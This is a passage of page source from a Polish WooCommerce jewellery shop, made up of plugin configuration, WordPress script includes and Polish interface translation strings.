least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Za darmo!","assoc_current_free_text":"Za darmo!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\"}","tax_display_mode":"incl","prices_include_tax":"1","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"","WP_DEBUG":"","theme_name":"Flatsome Child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.5.1" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amibijoux.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Tilde":["Tylda"],"Backtick":["Odwr\u00f3cony apostrof"],"Period":["Okres"],"Comma":["Przecinek"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H.i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pl_PL","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s temu","past":"%s temu","s":"sekunda","ss":"%d sekund","m":"minut\u0119","mm":"%d minut","h":"godzina","hh":"%d godzin","d":"dzie\u0144","dd":"%d dni","M":"miesi\u0105c","MM":"%d miesi\u0119cy","y":"rok","yy":"%d lat"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H.i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Warsaw","abbr":"CET"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%s applied.":["Zastosowano %s."],"%s removed.":["Usuni\u0119to: %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"December":["grudzie\u0144"],"November":["listopad"],"October":["pa\u017adziernik"],"September":["wrzesie\u0144"],"August":["sierpie\u0144"],"July":["lipiec"],"June":["czerwiec"],"May":["maj"],"April":["kwiecie\u0144"],"March":["marzec"],"February":["luty"],"January":["stycze\u0144"],"input control\u0004Show %s":["Poka\u017c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru obramowania. Aktualnie kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%1$s\u201d. Aktualny styl to \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201dm a styl to \u201e%3$s\u201d."],"%s items selected":["Wybrano %s element\u00f3w"],"Select AM or PM":["Wybierz AM lub PM"],"Select an item":["Wybierz element"],"Remove color: %s":["Usu\u0144 kolor: %s"],"authors\u0004All":["Wszyscy"],"categories\u0004All":["Wszystkie"],"Edit: %s":["Edytuj: %s"],"Left and right sides":["Po lewej i po prawej"],"Top and bottom sides":["Na g\u00f3rze i na dole"],"Right side":["Po prawej stronie"],"Left side":["Po lewej stronie"],"Bottom side":["Na dole"],"Top side":["Na g\u00f3rze"],"Large viewport largest dimension (lvmax)":["Najwi\u0119kszy wymiar widocznego najwi\u0119kszego obszaru (lvmax)"],"Small viewport largest dimension (svmax)":["Najwi\u0119kszy wymiar widocznego najmniejszego obszaru (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Najwi\u0119kszy wymiar widocznego dynamicznego obszaru (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Najmniejszy wymiar widocznego dynamicznego obszaru (dvmin)"],"Dynamic viewport width or height (dvb)":["Wysoko\u015b\u0107 i szeroko\u015b\u0107 widoku dynamicznego obszaru (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamiczna szeroko\u015b\u0107 lub wysoko\u015b\u0107 widocznego obszaru (dvi)"],"Dynamic viewport height (dvh)":["Dynamiczna wysoko\u015b\u0107 widocznego obszaru (dvh)"],"Dynamic viewport width (dvw)":["Dynamiczna szeroko\u015b\u0107 widocznego obszaru (dvw)"],"Large viewport smallest dimension (lvmin)":["Najmniejszy wymiar du\u017cego widocznego obszaru (lvmin)"],"Large viewport width or height (lvb)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvb)"],"Large viewport width or height (lvi)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvi)"],"Large viewport height (lvh)":["Du\u017ca wysoko\u015b\u0107 rzutni (lvh)"],"Large viewport width (lvw)":["Du\u017ca szeroko\u015b\u0107 rzutni (lvw)"],"Small viewport smallest dimension (svmin)":["Najmniejszy wymiar ma\u0142ej rzutni (svmin)"],"Small viewport width or height (svb)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svb)"],"Viewport smallest size in the block direction (svb)":["Najmniejszy rozmiar rzutni w kierunku bloku (svb)"],"Small viewport width or height (svi)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svi)"],"Viewport smallest size in the inline direction (svi)":["Najmniejszy rozmiar rzutni w kierunku inline (svi)"],"Small viewport height (svh)":["Ma\u0142a wysoko\u015b\u0107 rzutni (svh)"],"Small viewport width (svw)":["Ma\u0142a szeroko\u015b\u0107 rzutni (svw)"],"No color selected":["Nie wybrano koloru"],"Notice":["Powiadomienie"],"Error notice":["Powiadomienie o b\u0142\u0119dzie"],"Information notice":["Nota informacyjna"],"Warning notice":["Ostrze\u017cenie"],"Focal point top position":["Punkt centralny na g\u00f3rze"],"Focal point left position":["Punkt centralny po lewej"],"Scrollable section":["Sekcja przewijalna"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Na pocz\u0105tku wczytano %d wynik. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wyniki. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wynik\u00f3w. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107."],"Extra Extra Large":["Bardzo Bardzo Du\u017cy"],"Show details":["Poka\u017c szczeg\u00f3\u0142y"],"Decrement":["Malej\u0105co"],"Increment":["Rosn\u0105co"],"All options reset":["Zresetuj wszystkie opcje"],"All options are currently hidden":["Wszystkie opcje s\u0105 aktualnie ukryte"],"%s is now visible":["%s jest widoczne"],"%s hidden and reset to default":["%s jest ukryte i ma domy\u015bln\u0105 warto\u015b\u0107"],"%s reset to default":["%s ma domy\u015bln\u0105 warto\u015b\u0107"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Od\u0142\u0105cz"],"%1$s. Selected":["Wybrano %1$s."],"%1$s. Selected. There is %2$d event":["Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d"],"View next month":["Zobacz nast\u0119pny miesi\u0105c"],"View previous month":["Zobacz poprzedni miesi\u0105c"],"Border color and style picker":["Wyb\u00f3r koloru i stylu obramowania"],"Loading \u2026":["Wczytywanie\u2026"],"All sides":["Wszystkie strony"],"Bottom border":["Dolne obramowanie"],"Right border":["Prawe obramowanie"],"Left border":["Lewe obramowanie"],"Top border":["G\u00f3rne obramowanie"],"Close border color":["Zamknij kolor obramowania"],"Border color picker.":["Wyb\u00f3r koloru obramowania."],"Border color and style picker.":["Wyb\u00f3r koloru i stylu obramowania."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["W\u0142asny wyb\u00f3r kolor\u00f3w. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Link sides":["Po\u0142\u0105cz brzegi"],"Unlink sides":["Roz\u0142\u0105cz brzegi"],"Reset all":["Zresetuj wszystko"],"Button label to reveal tool panel options\u0004%s options":["Opcje %s"],"Hide and reset %s":["Ukryj i zresetuj %s"],"Reset %s":["Resetuj %s"],"Search %s":["Wyszukaj %s"],"Set custom size":["Ustaw niestandardowy rozmiar"],"Use size preset":["U\u017cyj wst\u0119pnie ustawionego rozmiaru"],"Currently selected font size: %s":["Aktualnie wybrana wielko\u015b\u0107 liter: %s"],"Highlights":["Pod\u015bwietlenia"],"Size of a UI element\u0004Extra Large":["Bardzo du\u017cy"],"Size of a UI element\u0004Large":["Du\u017cy"],"Size of a UI element\u0004Medium":["\u015aredni"],"Size of a UI element\u0004Small":["Ma\u0142y"],"Size of a UI element\u0004None":["Brak"],"Currently selected: %s":["Aktualnie wybrane: %s"],"Reset colors":["Zresetuj kolory"],"Reset gradient":["Resetuj gradient"],"Remove all colors":["Usu\u0144 wszystkie kolory"],"Remove all gradients":["Usu\u0144 wszystkie gradienty"],"Color options":["Opcje kolorystyczne"],"Gradient options":["Opcje gradientu"],"Add color":["Dodaj kolor"],"Add gradient":["Dodaj gradient"],"Gradient name":["Nazwa gradientu"],"Color %s":["Kolor %s "],"Color format":["Format koloru"],"Hex color":["Kolor w notacji heksadecymalnej"],"Invalid item":["Nieprawid\u0142owy element"],"Shadows":["Cienie"],"Duotone: %s":["Dwubarwny: %s"],"Duotone code: %s":["Dwubarwny kod: %s"],"%1$s. There is %2$d event":["%2$d wydarzenie w %1$s","%2$d wydarzenia w %1$s","%2$d wydarze\u0144 w %1$s"],"Relative to root font size (rem)\u0004rems":["remy"],"Relative to parent font size (em)\u0004ems":["emy"],"Points (pt)":["Punkty (pt)"],"Picas (pc)":["Punkty (pc)"],"Inches (in)":["Cale (in)"],"Millimeters (mm)":["Milimetry (mm)"],"Centimeters (cm)":["Centymetry (cm)"],"x-height of the font (ex)":["x-height czcionki (ex)"],"Width of the zero (0) character (ch)":["Szeroko\u015b\u0107 znaku (ch) zero (0)"],"Viewport largest dimension (vmax)":["Najwi\u0119kszy wymiar widocznego obszaru (vmax)"],"Viewport smallest dimension (vmin)":["Najmniejszy wymiar widocznego obszaru (vmin)"],"Percent (%)":["Procentowo (%)"],"Border width":["Grubo\u015b\u0107 obramowania"],"Dotted":["Kropkowane"],"Dashed":["Kreskowane"],"Viewport height (vh)":["Wysoko\u015b\u0107 okna przegl\u0105darki (vh)"],"Viewport width (vw)":["Szeroko\u015b\u0107 okna przegl\u0105darki (vw)"],"Relative to root font size (rem)":["Zale\u017cny od bazowej wielko\u015bci liter (rem)"],"Relative to parent font size (em)":["Zale\u017cne od wielko\u015bci liter elementu nadrz\u0119dnego (em)"],"Pixels (px)":["Piksele (px)"],"Percentage (%)":["Procentowo (%)"],"Close search":["Zamknij wyszukiwanie"],"Search in %s":["Szukaj w %s"],"Select unit":["Wybierz jednostk\u0119"],"Radial":["Radialny"],"Linear":["Liniowy"],"Media preview":["Podgl\u0105d medi\u00f3w"],"Coordinated Universal Time":["Uniwersalny czas koordynowany"],"Color name":["Nazwa koloru"],"Reset search":["Zresetuj wyszukiwanie"],"Box Control":["Ustawienia kontenera"],"Alignment Matrix Control":["Po\u0142o\u017cenie siatki uk\u0142adu"],"Bottom Center":["Na dole po\u015brodku"],"Center Right":["Na \u015brodku po prawej"],"Center Left":["Na \u015brodku po lewej"],"Top Center":["Na g\u00f3rze po\u015brodku"],"Solid":["Jednolite"],"Finish":["Zako\u0144cz"],"Page %1$d of %2$d":["Strona %1$d z %2$d"],"Guide controls":["Sterowanie samouczkiem."],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Kod gradientu: %s"],"Remove Control Point":["Usu\u0144 punkt kontrolny"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["U\u017cyj klawiszy strza\u0142ek w lewo i w prawo lub przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 ustawienia gradientu. Kliknij przycisk, aby zmieni\u0107 kolor, albo usun\u0105\u0107 punkt kontrolny."],"Gradient control point at position %1$s%% with color code %2$s.":["Punkt kontrolny gradientu na pozycji %1$s%% z kodem koloru %2$s."],"Extra Large":["Bardzo du\u017cy"],"Small":["Ma\u0142y"],"Angle":["Uko\u015bny"],"Separate with commas or the Enter key.":["Rozdzielaj przecinkami lub enterami."],"Separate with commas, spaces, or the Enter key.":["Oddzielaj przecinkami, spacjami lub klawiszem Enter."],"Copied!":["Skopiowano!"],"%d result found.":["%d wynik wyszukiwania.","",""],"Number of items":["Ilo\u015b\u0107 wy\u015bwietlanych element\u00f3w"],"Category":["Kategoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Od najstarszych do najnowszych"],"Newest to oldest":["Od najnowszych do najstarszych"],"Order by":["Kolejno\u015b\u0107 sortowania"],"Dismiss this notice":["Odrzu\u0107 powiadomienie"],"%1$s (%2$s of %3$s)":["%1$s (%2$s z %3$s)"],"Remove item":["Usu\u0144 element"],"Item removed.":["Element zosta\u0142 usuni\u0119ty."],"Item added.":["Element zosta\u0142 dodany."],"Add item":["Dodaj element"],"Reset":["Resetuj"],"(opens in a new tab)":["(otworzy si\u0119 w nowej karcie)"],"Minutes":["Minut"],"Color: %s":["Kolor: %s"],"Color code: %s":["Kod koloru: %s"],"Custom color picker.":["Wyb\u00f3r w\u0142asnego koloru."],"No results.":["Brak wynik\u00f3w."],"%d result found, use up and down arrow keys to navigate.":["Znaleziono %d wynik, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","",""],"Time":["Czas"],"Day":["Dzie\u0144"],"Month":["Miesi\u0105c"],"Date":["Data"],"Hours":["Godziny"],"Item selected.":["Wybrano obiekt."],"Previous":["Poprzedni"],"Border color":["Kolor obramowania"],"Year":["Rok"],"Custom Size":["W\u0142asny rozmiar"],"Back":["Powr\u00f3t"],"Style":["Styl"],"Large":["Du\u017cy"],"Drop files to upload":["Upu\u015b\u0107 tutaj pliki, aby je przes\u0142a\u0107"],"Clear":["Wyczy\u015b\u0107"],"Mixed":["Mieszany"],"Custom":["W\u0142asne"],"Next":["Nast\u0119pny"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Na dole po prawej"],"Bottom Left":["Na dole po lewej"],"Top Right":["Na g\u00f3rze po prawej"],"Top Left":["Na g\u00f3rze po lewej"],"Type":["Typ"],"Top":["Na g\u00f3rze"],"Copy":["Kopiuj"],"Font size":["Rozmiar liter"],"Calendar":["Kalendarz"],"No results found.":["Brak wynik\u00f3w."],"Default":["Domy\u015blne"],"Close":["Zamknij"],"Search":["Szukaj"],"OK":["OK"],"Size":["Rozmiar"],"Medium":["\u015aredni"],"Center":["Wy\u015brodkowanie"],"Left":["Do lewej"],"Cancel":["Anuluj"],"Done":["Gotowe"],"Categories":["Kategorie"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" id="stock_manager_frontend_js-js-extra">
/* <![CDATA[ */
var localizeData = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"968821d273","additional_fields":[],"button_html":"<button style=\"\" class=\"stock-manager-button alert_button_hover\" name=\"alert_button\">Notify me<\/button>","alert_success":"Dzi\u0119kujemy za zainteresowanie produktem <b>%product_title%<\/b>. Otrzymasz powiadomienie e-mailem, gdy produkt b\u0119dzie dost\u0119pny.","alert_email_exist":"<div style=\"margin-bottom:1.3em;\">Tw\u00f3j adres email <b>%customer_email%<\/b> jest ju\u017c na li\u015bcie oczekuj\u0105cych na produkt <b>%product_title%<\/b>.<\/div>","valid_email":"Wprowad\u017a prawid\u0142owy adres e-mail i spr\u00f3buj ponownie.","ban_email_domain_text":"This email domain is ban in our site, kindly use another email domain.","ban_email_address_text":"This email address is ban in our site, kindly use another email address.","double_opt_in_success":"Kindly check your inbox to confirm the subscription.","processing":"Processing...","error_occurs":"Some error occurs","try_again":"Please try again.","unsubscribe_button":"<button class=\"unsubscribe-button\" 